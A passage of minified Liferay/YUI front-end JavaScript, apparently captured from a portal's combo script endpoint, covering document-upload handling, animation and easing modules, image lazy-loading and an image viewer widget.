instance._getCurrentUploadData();var fileList=uploadData.fileList;var uploader=instance._getUploader();if(fileList.length){var uploadURL=instance._getUploadURL(uploadData.folderId);instance._attachSubscriptions(uploadData);uploader.uploadThese(fileList,uploadURL)}else uploader.fire("alluploadscomplete")},_updateDataSetEntry:function(key,data,unmergedData){var instance=this;var currentUploadData=instance._getCurrentUploadData();if(currentUploadData.folderId===key)instance._addFilesToQueueBottom(unmergedData);
else{instance._combineFileLists(data.fileList,unmergedData);var dataSet=instance._getDataSet();dataSet.replace(key,data)}},_updateFileHiddenInput:function(node,id){var instance=this;var inputNode=node.one("input");if(inputNode)inputNode.val(id)},_updateFileLink:function(node,id,displayStyleList){var instance=this;var selector=SELECTOR_ENTRY_LINK;if(displayStyleList)selector=SELECTOR_ENTRY_DISPLAY_STYLE+STR_SPACE+SELECTOR_TAGLIB_ICON;var link=node.all(selector);if(link.size())link.attr("href",Liferay.Util.addParams(id,
instance.get("viewFileEntryURL")))},_updateProgress:function(progressBar,value){var instance=this;progressBar.set("value",Math.ceil(value))},_updateStatusUI:function(target,filesPartition){var instance=this;var folderId=instance._getTargetFolderId(target);var folder=folderId!==instance.get(STR_FOLDER_ID);if(folder){var folderEntryNode=instance._getFolderEntryNode(target);var folderEntryNodeOverlay=folderEntryNode.overlay;if(folderEntryNodeOverlay){folderEntryNodeOverlay.show();instance._updateProgress(folderEntryNode.progressBar,
0)}else instance._createUploadStatus(folderEntryNode);folderEntryNode.removeClass(CSS_ACTIVE_AREA)}else{var displayStyle=instance._getDisplayStyle();filesPartition.matches.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._createUploadStatus(entryNode,file)});filesPartition.rejects.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._displayEntryError(entryNode,file.errorMessage,instance._getDisplayStyle())})}},
_updateThumbnail:function(node,fileName){var instance=this;var imageNode=node.one("img");var thumbnailPath=instance._getMediaThumbnail(fileName);imageNode.attr("src",thumbnailPath);if(instance._getDisplayStyle()===CSS_ICON)imageNode.ancestor("div").setStyle("backgroundImage",'url("'+thumbnailPath+'")')},_validateFiles:function(data){var instance=this;var maxFileSize=instance._maxFileSize;return AArray.partition(data,function(item,index){var errorMessage;var size=item.get(STR_SIZE)||0;var strings=
instance._strings;if(maxFileSize!==0&&size>maxFileSize)errorMessage=sub(strings.invalidFileSize,[instance.formatStorage(instance._maxFileSize)]);else if(size===0)errorMessage=strings.zeroByteFile;item.errorMessage=errorMessage;item.size=size;item.name=item.get(STR_NAME);return!errorMessage})}}});Liferay.DocumentLibraryUpload=DocumentLibraryUpload},"",{requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar",
"aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js&/o/frontend-js-web/aui/anim-easing/anim-easing-min.js&/o/frontend-js-web/aui/anim-node-plugin/anim-node-plugin-min.js&/o/frontend-js-web/aui/anim-scroll/anim-scroll-min.js&/o/frontend-js-web/aui/aui-widget-responsive/aui-widget-responsive-min.js&/o/frontend-js-web/aui/imageloader/imageloader-min.js&/o/frontend-js-web/aui/aui-image-viewer-base/aui-image-viewer-base-min.js&/o/frontend-js-web/aui/aui-image-viewer-multiple/aui-image-viewer-multiple-min.js&/o/frontend-js-web/aui/aui-image-viewer-slideshow/aui-image-viewer-slideshow-min.js&/o/frontend-js-web/aui/aui-image-viewer/aui-image-viewer-min.js&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js
body_size: 43559
content:
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});
YUI.add("anim-easing",function(e,t){var n={easeNone:function(e,t,n,r){return n*e/r+t},easeIn:function(e,t,n,r){return n*(e/=r)*e+t},easeOut:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeBoth:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInStrong:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOutStrong:function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t},easeBothStrong:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t},elasticIn:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),-(i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s))+t)},elasticOut:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*e)*Math.sin((e*r-o)*2*Math.PI/s)+n+t)},elasticBoth:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r/2)===2?t+n:(s||(s=r*.3*1.5),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),e<1?-0.5*i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)+t:i*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)*.5+n+t)},backIn:function(e,t,n,r,i){return i===undefined&&(i=1.70158),e===r&&(e-=.001),n*(e/=r)*e*((i+1)*e-i)+t},backOut:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t},backBoth:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),(e/=r/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t},bounceIn:function(t,n,r,i){return r-e.Easing.bounceOut(i-t,0,r,i)+n},bounceOut:function(e,t,n,r){return(e/=r)<1/2.75?n*7.5625*e*e+t:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t},bounceBoth:function(t,n,r,i){return t<i/2?e.Easing.bounceIn(t*2,0,r,i)*.5+n:e.Easing.bounceOut(t*2-i,0,r,i)*.5+r*.5+n}};e.Easing=n},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-node-plugin",function(e,t){var n=function(t){t=t?e.merge(t):{},t.node=t.host,n.superclass.constructor.apply(this,arguments)};n.NAME="nodefx",n.NS="fx",e.extend(n,e.Anim),e.namespace("Plugin"),e.Plugin.NodeFX=n},"patched-v3.18.1",{requires:["node-pluginhost","anim-base"]});
YUI.add("anim-scroll",function(e,t){var n=Number;e.Anim.behaviors.scroll={set:function(e,t,r,i,s,o,u){var a=e._node,f=[u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)];f[0]&&a.set("scrollLeft",f[0]),f[1]&&a.set("scrollTop",f[1])},get:function(e){var t=e._node;return[t.get("scrollLeft"),t.get("scrollTop")]}}},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("aui-widget-responsive",function(e,t){function n(){}n.prototype={initializer:function(){this._responsiveEventHandles=[e.after(this._handleResponsive,this,"_uiSetHeight"),e.after(this._handleResponsive,this,"_uiSetVisible"),e.after(this._handleResponsive,this,"_uiSetWidth"),this.after({gutterChange:this._handleResponsive,maxHeightChange:this._handleResponsive,maxWidthChange:this._handleResponsive,preserveRatioChange:this._handleResponsive,render:this._handleResponsive}),e.after("windowresize",e.bind(this._handleResponsive,this))],this.publish({responsive:{defaultFn:this._defResponsiveFn}})},destructor:function(){(new e.EventHandle(this._responsiveEventHandles)).detach()},updateDimensions:function(){this._handleResponsive()},updateDimensionsWithNewRatio:function(){this._originalDimensions=null,this.updateDimensions()},_calculateOriginalDimensions:function(){var e=this.get("boundingBox"),t=this.get("gutter");return this._originalDimensions||(e.setStyles({display:"inline-block"}),this._originalDimensions={height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]},e.setStyles({display:""})),this._originalDimensions},_canChangeHeight:function(){return this.get("height")==="auto"||this.get("height")===""},_canChangeWidth:function(){return this.get("width")==="auto"||this.get("width")===""},_defResponsiveFn:function(t){if(!this.get("visible"))return;var n=this.get("boundingBox"),r=this.get("gutter"),i=this.get("maxHeight"),s=this.get("maxWidth"),o,u,a,f=1,l=e.DOM.viewportRegion();this._uiSetDim("width",this.get("width")),this._uiSetDim("height",this.get("height")),o=n.get("offsetHeight")-r[1],u=n.get("offsetWidth")-r[0],this._canChangeHeight()&&this.get("preserveRatio")&&(a=this._calculateOriginalDimensions(),o=a.height*u/a.width),this._canChangeHeight()&&(i=Math.min(i,l.height)-r[1]),this._canChangeWidth()&&(s=Math.min(s,l.width)-r[0]);if(u>s||o>i)f=Math.min(i/o,s/u);o=Math.floor(o*f),u=Math.floor(u*f),n.set("offsetHeight",o+r[1]),n.set("offsetWidth",u+r[0]),t.height=o,t.width=u},_handleResponsive:function(){var e=this.get("boundingBox"),t=this.get("gutter");this.fire("responsive",{height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]})}},n.ATTRS={gutter:{value:[0,0],validator:function(t){return e.Lang.isArray(t)&&t.length===2}},maxHeight:{value:Infinity,validator:e.Lang.isNumber},maxWidth:{value:Infinity,validator:e.Lang.isNumber},preserveRatio:{value:!0,validator:e.Lang.isBoolean}},e.WidgetResponsive=n},"3.1.0-deprecated.54",{requires:["event-resize","widget-base"]});
YUI.add("imageloader",function(e,t){e.ImgLoadGroup=function(){this._init(),e.ImgLoadGroup.superclass.constructor.apply(this,arguments)},e.ImgLoadGroup.NAME="imgLoadGroup",e.ImgLoadGroup.ATTRS={name:{value:""},timeLimit:{value:null},foldDistance:{validator:e.Lang.isNumber,setter:function(e){return this._setFoldTriggers(),e},lazyAdd:!1},className:{value:null,setter:function(e){return this._className=e,e},lazyAdd:!1},classNameAction:{value:"default"}};var n={_init:function(){this._triggers=[],this._imgObjs={},this._timeout=null,this._classImageEls=null,this._className=null,this._areFoldTriggersSet=!1,this._maxKnownHLimit=0,e.on("domready",this._onloadTasks,this)},addTrigger:function(t,n){if(!t||!n)return this;var r=function(){this.fetch()};return this._triggers.push(e.on(n,r,t,this)),this},addCustomTrigger:function(t,n){if(!t)return this;var r=function(){this.fetch()};return e.Lang.isUndefined(n)?this._triggers.push(e.on(t,r,this)):this._triggers.push(n.on(t,r,this)),this},_setFoldTriggers:function(){if(this._areFoldTriggersSet)return;var t=function(){this._foldCheck()};this._triggers.push(e.on("scroll",t,window,this)),this._triggers.push(e.on("resize",t,window,this)),this._areFoldTriggersSet=!0},_onloadTasks:function(){var t=this.get("timeLimit");t&&t>0&&(this._timeout=setTimeout(this._getFetchTimeout(),t*1e3)),e.Lang.isUndefined(this.get("foldDistance"))||this._foldCheck()},_getFetchTimeout:function(){var e=this;return function(){e.fetch()}},registerImage:function(){var t=arguments[0].domId;return t?(this._imgObjs[t]=new e.ImgLoadImgObj(arguments[0]),this._imgObjs[t]):null},fetch:function(){this._clearTriggers(),this._fetchByClass();for(var e in this._imgObjs)this._imgObjs.hasOwnProperty(e)&&this._imgObjs[e].fetch()},_clearTriggers:function(){clearTimeout(this._timeout);for(var e=0,t=this._triggers.length;e<t;e++)this._triggers[e].detach()},_foldCheck:function(){var t=!0,n=e.DOM.viewportRegion(),r=n.bottom+this.get("foldDistance"),i,s,o,u,a;if(r<=this._maxKnownHLimit)return;this._maxKnownHLimit=r;for(i in this._imgObjs)this._imgObjs.hasOwnProperty(i)&&(s=this._imgObjs[i].fetch(r),t=t&&s);if(this._className){this._classImageEls===null&&(this._classImageEls=[],o=e.all("."+this._className),o.each(function(e){this._classImageEls.push({el:e,y:e.getY(),fetched:!1})},this)),o=this._classImageEls;for(u=0,a=o.length;u<a;u++){if(o[u].fetched)continue;o[u].y&&o[u].y<=r?(this._updateNodeClassName(o[u].el),o[u].fetched=!0):t=!1}}t&&this._clearTriggers()},_updateNodeClassName:function(e){var t;this.get("classNameAction")=="enhanced"&&e.get("tagName").toLowerCase()=="img"&&(t=e.getStyle("backgroundImage"),/url\(["']?(.*?)["']?\)/.test(t),t=RegExp.$1,e.set("src",t),e.setStyle("backgroundImage","")),e.removeClass(this._className)},_fetchByClass:function(){if(!this._className)return;e.all("."+this._className).each(e.bind(this._updateNodeClassName,this))}};e.extend(e.ImgLoadGroup,e.Base,n),e.ImgLoadImgObj=function(){e.ImgLoadImgObj.superclass.constructor.apply(this,arguments),this._init()},e.ImgLoadImgObj.NAME="imgLoadImgObj",e.ImgLoadImgObj.ATTRS={domId:{value:null,writeOnce:!0},bgUrl:{value:null},srcUrl:{value:null},width:{value:null},height:{value:null},setVisible:{value:!1},isPng:{value:!1},sizingMethod:{value:"scale"},enabled:{value:"true"}};var r={_init:function(){this._fetched=!1,this._imgEl=null,this._yPos=null},fetch:function(t){if(this._fetched)return!0;var n=this._getImgEl(),r;if(!n)return!1;if(t){r=this._getYPos();if(!r||r>t)return!1}return this.get("bgUrl")!==null?this.get("isPng")&&e.UA.ie&&e.UA.ie<=6?n.setStyle("filter",'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.get("bgUrl")+'", sizingMethod="'+this.get("sizingMethod")+'", enabled="'+this.get("enabled")+'")'):n.setStyle("backgroundImage","url('"+this.get("bgUrl")+"')"):this.get("srcUrl")!==null&&n.setAttribute("src",this.get("srcUrl")),this.get("setVisible")&&n.setStyle("visibility","visible"),this.get("width")&&n.setAttribute("width",this.get("width")),this.get("height")&&n.setAttribute("height",this.get("height")),this._fetched=!0,!0},_getImgEl:function(){return this._imgEl===null&&(this._imgEl=e.one("#"+this.get("domId"))),this._imgEl},_getYPos:function(){return this._yPos===null&&(this._yPos=this._getImgEl().getY()),this._yPos}};e.extend(e.ImgLoadImgObj,e.Base,r)},"patched-v3.18.1",{requires:["base-base","node-style","node-screen"]});
YUI.add("aui-image-viewer-base",function(e,t){var n=e.getClassName("image","viewer","base","node","content"),r=e.getClassName("image","viewer","base","control"),i=e.getClassName("image","viewer","base","control","left"),s=e.getClassName("image","viewer","base","control","right"),o=e.getClassName("image","viewer","base","current","image"),u=e.getClassName("image","viewer","base","image"),a=e.getClassName("image","viewer","base","image","container"),f=e.getClassName("image","viewer","base","image","list"),l=e.getClassName("image","viewer","base","image","list","inner"),c=e.getClassName("image","viewer","base","loading"),h=e.getClassName("image","viewer","base","loading","icon");e.ImageViewerBase=e.Base.create("image-viewer-base",e.Widget,[e.WidgetResponsive,e.WidgetStack],{TPL_CONTROL_LEFT:'<a href="#" class="'+r+" "+i+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="'+r+" "+s+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_IMAGE:'<img class="'+u+'"/>',TPL_IMAGE_CONTAINER:'<div class="'+a+'">'+'<span class="glyphicon glyphicon-time '+h+'"></span></div>',TPL_IMAGE_LIST:'<div class="'+f+'"><div class="'+l+'"></div></div>',initializer:function(){this._eventHandles=[],this.publish({animate:{defaultFn:this._defAnimateFn}}),this.get("useARIA")&&this.plug(e.Plugin.Aria,{roleName:this.get("role"),roleNode:this.get("contentBox")})},renderUI:function(){this.get("boundingBox").unselectable(),this._renderImagesForFirstTime(),this._renderControls()},bindUI:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterCurrentIndexChange,preloadAllImagesChange:this._afterPreloadAllImagesChange,responsive:this._afterResponsive,showControlsChange:this._afterShowControlsChange,sourcesChange:this._afterSourcesChange}),this.on("responsive",this._onResponsive),e.after(this._afterUISetVisible,this,"_uiSetVisible")),this._bindControls()},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},hasNext:function(){return this.get("circular")||this.get("currentIndex")<this.get("sources").length-1},hasPrev:function(){return this.get("circular")||this.get("currentIndex")>0},next:function(){this.hasNext()&&(this.get("currentIndex")===this.get("sources").length-1?this.set("currentIndex",0):this.set("currentIndex",this.get("currentIndex")+1))},prev:function(){this.hasPrev()&&(this.get("currentIndex")===0?this.set("currentIndex",this.get("sources").length-1):this.set("currentIndex",this.get("currentIndex")-1))},_afterCurrentIndexChange:function(e){this._previousIndex=e.prevVal,this._showCurrentImage()},_afterPreloadAllImagesChange:function(){this._preloadAll()},_afterResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"100%",maxWidth:"100%"})},_afterShowControlsChange:function(){this._syncControlsUI()},_afterSourcesChange:function(){this._renderImages()},_afterUISetVisible:function(){this.get("visible")?this._showCurrentImage():this._syncControlsUI()},_bindControls:function(){this._eventHandles.push(this.get("boundingBox").delegate("click",this._onClickControl,"."+r,this))},_defAnimateFn:function(){var t=this._getCurrentImage(),n=this.get("imageAnim");if(n===!1)return;this._animation?(this._animation.stop(!0),this._animation.setAttrs(n)):this._animation=new e.Anim(n),t.setStyle("opacity",0),this._animation.set("node",t),this._animation.run()},_getCurrentImage:function(){if(this.get("sources").length)return this._getCurrentImageContainer().one("."+u)},_getCurrentImageContainer:function(){return this._getImageContainerAtIndex(this.get("currentIndex"))},_getImageContainer:function(){return this.get("contentBox").all("."+a)},_getImageContainerAtIndex:function(e){return this._getImageContainer().item(e)},_loadImage:function(e){this.fire("load"+e)},_onClickControl:function(e){e.preventDefault(),e.currentTarget.hasClass(i)?this.prev():e.currentTarget.hasClass(s)&&this.next()},_onCurrentImageReady:function(){this.get("visible")&&(this.updateDimensionsWithNewRatio(),this.fire("animate",{image:this._getCurrentImage()}))},_onImageLoad:function(e,t){e.setData("loaded",!0),e.get("parentNode").removeClass(c),this.get("visible")&&t===this.get("currentIndex")&&this._onCurrentImageReady()},_onResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"none",maxWidth:"none"})},_preloadAll:function(){var e=this.get("sources");if(this.get("preloadAllImages"))for(var t=0;t<e.length;t++)this._loadImage(t)},_renderControls:function(){this.get("contentBox").prepend(this.get("controlPrevious")),this.get("contentBox").append(this.get("controlNext"))},_renderImage:function(t,r){var i,s=e.Node.create(this.TPL_IMAGE),o=this.get("sources")[t];e.Lang.isString(o)?(r.prepend(s),this._eventHandles.push(s.once("load",e.bind(this._onImageLoad,this,s,t))),i=new e.ImgLoadGroup,i.addCustomTrigger("load"+t,this),i.registerImage({domId:s.generateID(),srcUrl:o})):o instanceof e.Node&&(r.prepend(o),o.setData("loaded",!0),o.addClass(u),o.addClass(n),o.get("parentNode").removeClass(c))},_renderImageContainers:function(){var t=this.get("useARIA"),n,r=[],i=this._renderImageListNode(),s=this.get("sources");for(var o=0;o<s.length;o++)n=e.Node.create(this.TPL_IMAGE_CONTAINER),n.addClass(c),t&&this._syncAriaImageContainerUI(n),i.append(n),r.push(n);return r},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.get("contentBox").setHTML(t),t.one("."+l)},_renderImages:function(){var e=this._renderImageContainers();for(var t=0;t<e.length;t++)this._renderImage(t,e[t]);this._preloadAll()},_renderImagesForFirstTime:function(){var e,t=this.get("contentBox").all("."+u);this._renderImages();if(t.size())for(var n=0;n<this.get("sources").length;n++)e=this._getImageContainerAtIndex(n),e.removeClass(c),e.one("."+u).set("loaded",!0)},_showCurrentImage:function(){var e=this.get("currentIndex"),t;if(!this.get("visible")||!this.get("sources").length)return;this._updateCurrentImageCSS(),this._loadImage(e),this.get
("preloadNeighborImages")&&(this.hasPrev()&&this._loadImage(e-1),this.hasNext()&&this._loadImage(e+1)),t=this._getCurrentImage(),t.getData("loaded")&&this._onCurrentImageReady(),this._syncControlsUI()},_setCurrentIndex:function(e){var t=this.get("sources").length;return e==="rand"?Math.floor(Math.random()*t):Math.max(Math.min(e,t-1),0)},_setImageAnim:function(t){return t===!1?t:e.merge({to:{opacity:1},duration:.5},t)},_syncAriaCurrentImageUI:function(){this.aria.setAttributes([{name:"hidden",node:this._getImageContainer(),value:"true"},{name:"hidden",node:this._getCurrentImageContainer(),value:"false"}])},_syncAriaImageContainerUI:function(e){this.aria.setAttribute("hidden",!0,e)},_syncControlsUI:function(){var e=this.get("visible")&&this.get("showControls")&&this.hasNext(),t=this.get("visible")&&this.get("showControls")&&this.hasPrev();this.get("controlNext").toggleClass("invisible",!e),this.get("controlPrevious").toggleClass("invisible",!t)},_updateCurrentImageCSS:function(){e.Lang.isNumber(this._previousIndex)&&this._getImageContainerAtIndex(this._previousIndex).removeClass(o),this._getCurrentImageContainer().addClass(o),this.get("useARIA")&&this._syncAriaCurrentImageUI()}},{ATTRS:{circular:{value:!1,validator:e.Lang.isBoolean},controlNext:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_RIGHT)},writeOnce:"initOnly"},controlPrevious:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_LEFT)},writeOnce:"initOnly"},currentIndex:{setter:"_setCurrentIndex",value:0,validator:function(t){return e.Lang.isNumber(t)||e.Lang.isString(t)}},imageAnim:{value:{},setter:"_setImageAnim",validator:function(t){return e.Lang.isObject(t)||t===!1}},preloadAllImages:{value:!1,validator:e.Lang.isBoolean},preloadNeighborImages:{value:!0,validator:e.Lang.isBoolean},role:{validator:e.Lang.isString,value:"listbox",writeOnce:"initOnly"},showControls:{value:!0,validator:e.Lang.isBoolean},sources:{value:[],validator:e.Lang.isArray},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:e.getClassName("image-viewer-base"),HTML_PARSER:{controlNext:function(e){return e.one("."+s)},controlPrevious:function(e){return e.one("."+i)},sources:function(t){var r,i,s,o=t.all("."+u+", 